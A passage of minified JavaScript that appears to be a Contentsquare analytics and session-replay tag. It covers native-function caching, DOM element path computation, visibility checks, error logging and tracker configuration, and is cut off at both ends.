t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function Wu(){let s=document.createElement("iframe");s.id=qu,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function Yu(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Xu(s,n,t){let e=Yu(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Dc(s){var n,t;Object.keys(qe.constructors).forEach(i=>{window[qe.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),Qu(s);let e=s.MutationObserver;("Prototype"in window||Ju())&&(e=(t=(n=Ns(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=da(window.IntersectionObserver,Se.IntersectionObserver),window.csMutationObserver=da(e,Se.MutationObserver),$s("csNode",qe.nodeProperties,s.Node.prototype,"get"),$s("csElement",qe.elementProperties,s.Element.prototype,"get"),$s("csElement",qe.elementPropertiesValues,s.Element.prototype,"value",!1),$s("csHTMLImageElement",qe.imageProperties,s.HTMLImageElement.prototype,"set"),$s("csEvent",qe.eventProperties,s.Event.prototype,"get"),$s("csNavigator",qe.navigatorProperties,s.navigator,"value")}function $s(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Xu(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function fo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function Ku(){try{let s=Wu();return s?(window.CSPureWindow=s,Dc(window.CSPureWindow),!0):!1}catch(s){return fo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!Ku())try{Dc(nt)}catch(s){fo("Critical",`failed to copy references from window: ${s.message}`)}function Ju(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function Qu(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function da(s,n){try{let t=function(e,i){return new s((o,c)=>{Ds(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return fo("Warning",`failed to extends ${s.name}`),s}}var W=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function xr(s){return W.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function Zu(s){let n=s.getAttribute("id");return n&&W.escapeInvalidCharacters(n)}function lt(s){return csNodenodeType.apply(s)===1}function ei(s){return csNodenodeType.apply(s)===3}function kc(s){return csNodenodeType.apply(s)===8}function xc(s){return lt(s)&&s.localName==="link"}function td(s){return lt(s)&&s.localName==="source"}function Lc(s){return lt(s)&&s.localName==="a"}function po(s){return xc(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ed(s){return lt(s)&&s.localName==="img"}function Mn(s){return lt(s)&&s.localName==="style"}function De(s){return lt(s)&&s.localName==="input"}function si(s){return lt(s)&&s.localName==="textarea"}function Dn(s){return lt(s)&&s.localName==="script"}function sd(s){return lt(s)&&s.localName==="button"}function ai(s){return lt(s)&&"ownerSVGElement"in s}function ii(s){return lt(s)&&s.localName==="select"}function id(s){return lt(s)&&s.localName==="details"}function nd(s){return lt(s)&&s.localName==="summary"}function rd(s){return ai(s)&&s.localName==="image"}function od(s){return ai(s)&&s.localName==="use"}function ad(s){return ai(s)&&s.localName==="feImage"}function cd(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function ld(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function wn(s){return csNodenodeType.apply(s)===9}function Di(s){return cd(s)&&"host"in s&&"mode"in s}function Uc(s){return lt(s)&&!!csElementshadowRoot.apply(s)&&Di(csElementshadowRoot.apply(s))}var hd=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function ud(s){return lt(s)&&Pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(hd,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var Fi="detached";function Vc(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return _n(n)&&csArray.prototype.push.call(t,Fi),{ancestors:t,selectionRoot:n}}function dd(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Lc(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return _n(n)&&csArray.prototype.push.call(t,Fi),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function _n(s){return Me.isValidElement(s)}var ms=(()=>{var s,n;return(n=(s=nt.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),qt=ms.matches||ms.matchesSelector||ms.mozMatchesSelector||ms.msMatchesSelector||ms.oMatchesSelector||ms.webkitMatchesSelector,fa=ms.closest,jc=9;function fd(s,n){return n?csArray.prototype.some.call(n,t=>qt.call(s,t)):!1}function pd(s,n,t){if(s===Fi||csNodenodeType.apply(s)===jc)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=xr(n),o=0,c=n.previousElementSibling;for(;c;)(xr(c)===r||i&&(e!=null&&e.test(c.localName)))&&!fd(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function gd(s,n,t){if(s===Fi||csNodenodeType.apply(s)===jc)return 0;let e=0,i=n.previousElementSibling;for(;i;)qt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var md=[/\d{4}/,/^ember\d+$/],yd="@",go="data-cs-override-id",Ed="data-cs-dynamic-id";function Hc(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=xr(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${yd}`)),wd(s,t)){let m=mo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${go}="${m}"]`}}let c=Id(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Sd(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=Zu(s);if(bd(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let f=vd(s,e);if(f){let m=gd(n,s,f);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${f}](${m})`}}let u=pd(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${u})`}}function Sd(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(qt.call(s,e)&&Cd(e,n))return e}}function vd(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(qt.call(s,t))return t}}function wd(s,n){let t=mo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&yo(go,t,n)}function _d(s){return mo(s)!==null}function mo(s){return s.getAttribute(go)}function bd(s,n,t,e){return n&&!_d(s)&&!Td(s,n,e)&&Rd(n,t)}function Td(s,n,t){return s.hasAttribute(Ed)||Ad(n,t)}function Ad(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(md,e=>e.test(s))||t)}function Rd(s,n){return s&&yo("id",s,n)}function yo(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Cd(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Id(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&yo(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Lr=11;function bn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return pa(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Hc(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${pa(h,t)}${o}`}let l=bn(s,n,t);return`${l?`${l}>`:""}${o}`}function pa(s,n){if(s===Fi)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Vc(s.host);return`${bn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===Lr?"|fragment|":""}var Bc=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Pd=(()=>{class s extends Bc{constructor(){super(...arguments),this.Zo=!1,this.ta=!1,this.Gc=!1}AE(t,e){return this.Zo&&!(e===null&&_n(t))&&csNodenodeType.apply(t)!==Lr&&!t.host}RE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.AE(t,e))return;let o=!1;e===null&&_n(t)&&(o=!0,this.done=!0);let c=this.ta&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Gc=!0,this.Zo=!1,this.ta=!1),!l&&e===null&&csNodenodeType.apply(t)===Lr){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.RE(t))return;let h=e!=null?e:"detached",{elementSelector:f,hasUniqueIdentifier:u}=Hc(t,h,i,this.options);u&&(this.ta=!0,this.Zo=!this.options.fullPath);let m=`${o?`|detached|${c}`:""}${this.Zo&&!u?"":f}`,v=!u&&this.ta&&!this.options.fullPath?"":this.path&&!this.Gc?">":"";this.Gc=!1,this.path=`${m}${v}${this.path}`}}return s})(),gt=(()=>{let s;return function(n){function t(){let u=[i()];return document.documentElement&&csArray.prototype.push.call(u,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(u,document.body.scrollHeight,document.body.offsetHeight),Math.max(...u)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let u=window.csScreen.width;return bs(u)&&u>0?u:window.screen.width}n.screenWidth=o;function c(){let u=window.csScreen.height;return bs(u)&&u>0?u:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function f(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=f}(s||(s={})),s})();function ie(s,n=kt.SHOW_ALL){let t=n|kt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=ga(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=ga(c);if(n&kt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Zn[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Zn[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Zn[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function ga(s){return s&&Uc(s)?s.shadowRoot:null}var Qn=(()=>{var s;return(s=nt.Node)!==null&&s!==void 0?s:{}})(),kt=(()=>{var s;return(s=nt.NodeFilter)!==null&&s!==void 0?s:{}})(),Zn={2:kt.SHOW_ATTRIBUTE,4:kt.SHOW_CDATA_SECTION,8:kt.SHOW_COMMENT,11:kt.SHOW_DOCUMENT_FRAGMENT,9:kt.SHOW_DOCUMENT,10:kt.SHOW_DOCUMENT_TYPE,1:kt.SHOW_ELEMENT,[Qn.ENTITY_NODE]:kt.SHOW_ENTITY,[Qn.ENTITY_REFERENCE_NODE]:kt.SHOW_ENTITY_REFERENCE,[Qn.NOTATION_NODE]:kt.SHOW_NOTATION,7:kt.SHOW_PROCESSING_INSTRUCTION,3:kt.SHOW_TEXT},Fc=!1,Ur=5,rn=50;function Od(s=5){Fc=tt.isPerfLoggingActive(),Ur=s}function ks(s,n){return function(){if(!Fc)return s.apply(this,arguments);let t=R.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=R.elapsed()-t;i>=Ur&&j.counters.methodPerformance.add(n,i),i>rn&&j.counters.blockingTime.push(i-rn)});else{let i=R.elapsed()-t;i>=Ur&&j.counters.methodPerformance.add(n,i),i>rn&&j.counters.blockingTime.push(i-rn)}return e}}var jt=function(s){return function(n,t,e){let i=e.value;e.value=ks(i,s)}},ws=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Uc(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return ie(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=ks(i,"getAllShadowHosts")}(s||(s={})),s})(),tr=(()=>{var s;return(s=nt.Node)!==null&&s!==void 0?s:Object})(),ot=(()=>{let s;return function(n){let t="isConnected"in tr.prototype?w=>w.isConnected:w=>!w.ownerDocument||!(w.ownerDocument.compareDocumentPosition(w)&w.DOCUMENT_POSITION_DISCONNECTED);function e(w,x){for(let U=w;U;U=csNodenextSibling.apply(U))x(w)}n.forEachChild=e;function i(w){return t(w)}n.isConnected=i;function r(w,x){let U=[];for(let $ of l(w,x))csArray.prototype.push.call(U,$);return U}n.getAncestors=r;let o=(w,x)=>{var U;return(U=csNodeparentNode.apply(w))!==null&&U!==void 0?U:x&&Di(w)?w.host:null};function c(w,x,U=!1){let $=w;for(;$;){if(x($))return $;let ut=o($,U);if(ut&&ut!==$)$=ut;else break}return null}n.findAncestor=c;function*l(w,x=!1){let U=w;for(;U;){yield U;let $=o(U,x);if($&&$!==U)U=$;else break}}n.walkUp=l;function h(w,x){if(w===x||x.contains(w))return!0;let U=n.getParentElement(w);return U&&U!==w?h(U,x):!1}n.isDescendantOf=h;function f(w){var x;return w.parentElement?w.parentElement:n.getRootNode(w)?(x=n.getRootNode(w))===null||x===void 0?void 0:x.host:null}n.getParentElement=f;function u(w,x=document){let U=ti(window.csquerySelectorAll[x.nodeType].call(x,w)),$=ws.getAllShadowHosts(x);for(let ut of $){let bt=ws.getShadowRoot(ut);if(!bt)continue;let ue=ti(window.csquerySelectorAll[bt.nodeType].call(bt,w));csArray.prototype.push.call(U,...ue)}return U}n.findAllElements=u,n.getRootNode=(()=>{if("getRootNode"in tr.prototype)return(U,$)=>U.getRootNode($);function w(U){let $=x(U);return Di($)?w($.host):$}function x(U){return csNodeparentNode.apply(U)!=null?x(csNodeparentNode.apply(U)):U}return(U,$)=>typeof $=="object"&&!!$.composed?w(U):x(U)})();function m(w){return w==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(w)}function y(w){let x=w.getBoundingClientRect();return x.right+gt.windowOffsetX()<0||x.bottom+gt.windowOffsetY()<0}function v(w){var x,U;if(((x=w.checkVisibility)===null||x===void 0?void 0:x.call(w,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!w.offsetParent){if(!w.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${w instanceof tr} Ctor: ${(U=w==null?void 0:w.constructor)===null||U===void 0?void 0:U.name}`),!1;let bt=w.getBoundingClientRect();if(bt.width===0&&bt.height===0)return!0}let $=window.getComputedStyle(w);return $?$.display==="none"||$.visibility==="hidden"||$.visibility==="collapse"||$.opacity==="0"||$.filter==="opacity(0)"||$.width==="0px"&&$.height==="0px"||m($.color):!0}n.isHiddenByCSS=v;function P(w){if(v(w))return!0;let U=f(w);return U!=null&&P(U)}n.areAncestorsHiddenByCSS=P;function N(w){let x=null,U=w;do if(v(U))x=U;else break;while(U=f(U));return x}n.getTopAncestorHiddenByCSS=N;function S(w){let x=_(w);return x!==null&&!w.contains(x)&&!x.contains(w)}function _(w){let x=w.getBoundingClientRect(),U=x.left+.5*x.width,$=x.top+.5*x.height;return O(document,U,$)}n.getTopElement=_;function I(w){if(!w.getBoundingClientRect)return null;let x=w.getBoundingClientRect(),U=x.x+x.width/2,$=x.y+x.height/2;return n.getTopElementFromPoint(document,U,$)}n.getElementOnTop=I;function O(w,x,U){let $=w.elementFromPoint(x,U);if(!$)return null;let ut=ws.getShadowRoot($);return ut&&ut!==n.getRootNode(document.body)&&ut!==w?O(ut,x,U):$}n.getTopElementFromPoint=O;function T(w){return!y(w)&&!v(w)&&!S(w)}n.isVisibleInDocument=T;function V(w){return v(w)?!1:Z(w)}n.isVisibleInViewportInForeground=V;function Z(w){let x=_(w);return x===null?!1:w===x?!0:Bt(w)?w.textContent!==""&&x.contains(w):w.contains(x)}n.isInViewPort=Z;function at(w,x,U){let $=w.getAttributeNS(x,U);return $===""?w.hasAttributeNS(x,U)?$:null:$}n.getAttributeNS=at;function Ht(w){return!!(w.hasAttribute("tabIndex")||w.getAttribute("contentEditable")==="true"||Lc(w)&&w.hasAttribute("href")||(ii(w)||si(w)||De(w)||sd(w))&&!w.hasAttribute("disabled")||id(w)||nd(w))}n.isElementFocusable=Ht;function Bt(w){return w.localName==="span"||w.localName==="a"||w.localName==="b"||w.localName==="i"||w.localName==="button"||w.localName==="input"||w.localName==="label"||w.localName==="cite"||w.localName==="small"||w.localName==="strong"||w.localName==="code"||w.localName==="abbr"||w.localName==="em"||w.localName==="dfn"||w.localName==="time"||w.localName==="output"||w.localName==="object"||w.localName==="sub"}n.isInlineElement=Bt;function Wt(w){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>w(),{once:!0}):csSetTimeout(w)}n.onDocumentLoaded=Wt}(s||(s={})),s})(),Nd=(()=>{class s{constructor(t){this.CE=t}run(t){let e=[...this.CE],i=ot.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.IE(e,o,c,r),this.PE(e),e.length===0)break;i.length===0&&o.host&&(i=ot.getAncestors(o.host,!1),r=i[i.length-1])}}IE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}PE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Md=(()=>{class s extends Bc{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.OE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}OE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.NE(t.id),t.classList&&(e+=this.ME(csArray.from(t.classList))),t.attributes&&(e+=this.DE(t)),e}NE(t){return t?`#${t};`:""}ME(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}kE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||ai(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||De(t)&&e==="value"}xE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}LE(t){let e={};for(let i of csArray.from(t.attributes))this.kE(t,i.name)||(e[i.name]=i.value);return e}DE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.LE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.xE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Me=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let f=o(c);if(f===document)return{path:"",hierarchy:""};if(!t(f))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let u=new Pd(h),m=new Md(l);return new Nd([u,m]).run(f),{path:u.getPath(),hierarchy:m.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:f,selectionRoot:u}=Vc(h);return bn(f,u,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:f,ancestors:u,selectionRoot:m}=dd(h);return{path:bn(u,m,l),firstAnchorParent:f}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Me;var $c=["t.contentsquare.net","clicktale"],Dd=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call($c,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,F.critical(t)}};window.addEventListener("error",Dd);var F=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call($c,t)}static setStrategy(t){s.un=t}static computeIsActive(t){s.Ge=As.boolean(t),s.Ge?s.qc=As.boolean(10):s.qc=!1}static isLoggingActive(){return s.Ge}static getStrategy(){return s.un}static debug(t,e=""){s.Ge&&this.un.send(t,e,ht.debug)}static warn(t,e=!0,i=""){var r;j.counters.errors.count("warning"),s.Ge&&e&&this.un.send(t,i,ht.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){j.counters.errors.count("implementation"),s.Ge&&this.un.send(t,e,ht.implementation)}static error(t,e=""){var i;j.counters.errors.count("error"),s.Ge&&this.un.send(t,e,ht.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){j.counters.errors.count("critical"),this.un.send(t,e,ht.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Q(nt.Promise)&&r instanceof nt.Promise?r.then(o=>o,o=>s.error(he(o)?o:new Error(o),t)):r}catch(r){try{s.error(he(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.qc}}return s.Ge=!1,s.qc=!1,s})();function ee(s){return Mt(s,"data:")}function kd(s){return Mt(s,"#")}function xd(s){return!!s&&(Vi(s,".css")||Mt(s,"https://fonts.googleapis.com/css"))}var ma=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Ld(s){ma.lastIndex=0;let n,t=0,e=[];for(;(n=ma.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Ud=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Eo=s=>{let n=new Set(Ud);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Vd=["svg","slot"],jd=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Vd,s)>-1,zc={href:new Set(["a"]),src:new Set(["iframe"])},Hd=s=>zc.hasOwnProperty(s),Bd=(s,n,t)=>{var e;return((e=zc[n])===null||e===void 0?void 0:e.has(s))&&!ee(t)},Fd=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function er(s){return s?$d(s):null}function $d(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var zd=/^\d+\.\d+(?:\.\d+)?$/,Gd=s=>{if(!zd.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},qd=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Wd=(s,n)=>qd(s,n)>=0,Yd=1,Xd="f553e78fb58e051e51fe8074c4c6e73e",Vr=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),Tn=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Kd=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,f,u,m,y,v,P,N,S;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||co,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.useSentry=!!((c=t.useSentry)!==null&&c!==void 0?c:!((l=t.smbConfig)===null||l===void 0)&&l.useSentry),this.apiErrors={enabled:(h=t.apiErrorsEnabled)!==null&&h!==void 0?h:0,...t.apiErrors},this.customErrors={enabled:(f=t.customErrorsEnabled)!==null&&f!==void 0?f:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=er(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=er(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=er(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malka